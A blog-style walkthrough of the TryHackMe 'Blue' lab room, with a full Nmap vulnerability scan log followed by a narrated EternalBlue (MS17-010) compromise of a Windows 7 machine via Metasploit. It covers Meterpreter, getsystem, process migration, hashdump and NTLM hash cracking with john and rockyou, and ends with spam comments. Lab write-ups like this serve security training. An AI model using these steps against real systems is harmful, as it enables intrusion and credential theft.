So first we have to scan the machine. So we used Nmap to scan on tryhackme there was a hint that we have to scan with a script for vulnerabilities.
“Command- nmap -Sv -vv - -script vuln target_ip”
So here are the results of Nmap Scan:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-30 14:02 UTCNSE: Loaded 149 scripts for scanning.NSE: Script Pre-scanning.NSE: Starting runlevel 1 (of 2) scan.Initiating NSE at 14:02Completed NSE at 14:02, 10.00s elapsedNSE: Starting runlevel 2 (of 2) scan.Initiating NSE at 14:02Completed NSE at 14:02, 0.00s elapsedInitiating Ping Scan at 14:02Scanning 10.10.227.217 [4 ports]Completed Ping Scan at 14:02, 0.19s elapsed (1 total hosts)Initiating Parallel DNS resolution of 1 host. at 14:02Completed Parallel DNS resolution of 1 host. at 14:02, 0.01s elapsedInitiating SYN Stealth Scan at 14:02Scanning 10.10.227.217 [1000 ports]Discovered open port 445/tcp on 10.10.227.217Discovered open port 135/tcp on 10.10.227.217Discovered open port 139/tcp on 10.10.227.217Discovered open port 3389/tcp on 10.10.227.217Increasing send delay for 10.10.227.217 from 0 to 5 due to 13 out of 42 dropped probes since last increase.Increasing send delay for 10.10.227.217 from 5 to 10 due to max_successful_tryno increase to 4Increasing send delay for 10.10.227.217 from 10 to 20 due to max_successful_tryno increase to 5Discovered open port 49158/tcp on 10.10.227.217Discovered open port 49153/tcp on 10.10.227.217SYN Stealth Scan Timing: About 45.17% done; ETC: 14:03 (0:00:38 remaining)Discovered open port 49154/tcp on 10.10.227.217Discovered open port 49160/tcp on 10.10.227.217Discovered open port 49152/tcp on 10.10.227.217Completed SYN Stealth Scan at 14:03, 70.30s elapsed (1000 total ports)Initiating Service scan at 14:03Scanning 9 services on 10.10.227.217Service scan Timing: About 55.56% done; ETC: 14:05 (0:00:38 remaining)Completed Service scan at 14:04, 56.08s elapsed (9 services on 1 host)NSE: Script scanning 10.10.227.217.NSE: Starting runlevel 1 (of 2) scan.Initiating NSE at 14:04NSE Timing: About 97.86% done; ETC: 14:05 (0:00:01 remaining)Completed NSE at 14:05, 41.94s elapsedNSE: Starting runlevel 2 (of 2) scan.Initiating NSE at 14:05Completed NSE at 14:05, 6.65s elapsedNmap scan report for 10.10.227.217Host is up, received echo-reply ttl 127 (0.19s latency).Scanned at 2020-05-30 14:02:45 UTC for 175sNot shown: 990 closed portsReason: 990 resetsPORT STATE SERVICE REASON VERSION135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC|_clamav-exec: ERROR: Script execution failed (use -d to debug)139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn|_clamav-exec: ERROR: Script execution failed (use -d to debug)445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)|_clamav-exec: ERROR: Script execution failed (use -d to debug)3389/tcp open ssl/ms-wbt-server? syn-ack ttl 127|_clamav-exec: ERROR: Script execution failed (use -d to debug)| rdp-vuln-ms12-020:| VULNERABLE:| MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability| State: VULNERABLE| IDs: CVE:CVE-2012-0152| Risk factor: Medium CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P)| Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service.|| Disclosure date: 2012-03-13| References:| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152| http://technet.microsoft.com/en-us/security/bulletin/ms12-020|| MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability| State: VULNERABLE| IDs: CVE:CVE-2012-0002| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)| Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted system.|| Disclosure date: 2012-03-13| References:| http://technet.microsoft.com/en-us/security/bulletin/ms12-020|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002|_sslv2-drown:9618/tcp filtered condor no-response49152/tcp open unknown syn-ack ttl 127|_clamav-exec: ERROR: Script execution failed (use -d to debug)49153/tcp open unknown syn-ack ttl 127|_clamav-exec: ERROR: Script execution failed (use -d to debug)49154/tcp open unknown syn-ack ttl 127|_clamav-exec: ERROR: Script execution failed (use -d to debug)49158/tcp open unknown syn-ack ttl 127|_clamav-exec: ERROR: Script execution failed (use -d to debug)49160/tcp open unknown syn-ack ttl 127|_clamav-exec: ERROR: Script execution failed (use -d to debug)Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED| smb-vuln-cve2009-3103:| VULNERABLE:| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)| State: VULNERABLE| IDs: CVE: CVE-2009-3103| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,| aka "SMBv2 Negotiation Vulnerability."|| Disclosure date: 2009-09-08| References:| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103|_smb-vuln-ms10-054: false|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED| smb-vuln-ms17-010:| VULNERABLE:| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)| State: VULNERABLE| IDs: CVE:CVE-2017-0143| Risk factor: HIGH| A critical remote code execution vulnerability exists in Microsoft SMBv1| servers (ms17-010).|| Disclosure date: 2017-03-14| References:| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143NSE: Script Post-scanning.NSE: Starting runlevel 1 (of 2) scan.Initiating NSE at 14:05Completed NSE at 14:05, 0.00s elapsedNSE: Starting runlevel 2 (of 2) scan.Initiating NSE at 14:05Completed NSE at 14:05, 0.00s elapsedRead data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap did: 1 IP address (1 host up) scanned in 186.27 secondsRaw packets sent: 1430 (62.896KB) | Rcvd: 1080 (44.708KB)
So now we can see we got many open ports and because we added the script to Nmap scan the scan result shows that this machine is vulnerable to (ms17–010) A critical remote code execution vulnerability exists in Microsoft SMBv1.
After we searched on google about ms17-010 exploit and Now we know that there is a Metasploit module ms17-010 Eternal blue.
After we set the Rhost and we run the exploit.
And we got Command shell session opened
Now we have to escalate our privileges. After some research, we know that there is a Metasploit module that can give us a meterpreter session let's do that
So we have to set the LHOST and Session number which we got before and run the exploit.
We got the Meterpreter session opened now to interact with meterpreter session we can run this command "sessions -i 2" and to verify that we have escalated to the system we can run "getsystem" command.
After we have to migrate our process so use this command to list all the processes with Authority/System "ps".after you will get a list of processes you can migrate any process with this command " migrate 1234" with the PID number.
Sometime it fails we got migration completed successfully message after trying 3 times.
Now we have to dump all the Non-default user's password and we have to crack the password.
When you create a password on your computer it doesn't get saved in the normal text it will get converted into hashes.
Windows use NTLM hashing to store the passwords.

After we run "hashdump" command to get the user's password.
So now save the hash to a text file on your desktop to crack this hash with hashcat or you can also crack this hash with crackstation website.
To identify the hash is correct we can run this command "hashid -m < jon.txt"
It looks like the hash is correct. Now we can crack it with hashcat.
To crack this hash you can use this command
" sudo john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=NT"
Now we have to find flags
In meterpreter session you can run "shell" command to get a shell and to search flags you can run this command
"dir *flag*.txt /s"
And to read the flag you can use this command "type C:\flag1.txt".
We have successfully completed this room.














3 Comments
where are from in india?
ReplyDeleteYes
DeleteVideoslots | youtube.com
ReplyDeleteVideoslots. VideoSlots. Videoslots. Videoslots. Video Slots. Videoslots. youtube mp3 Videoslots. VideoSlots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots. Videoslots.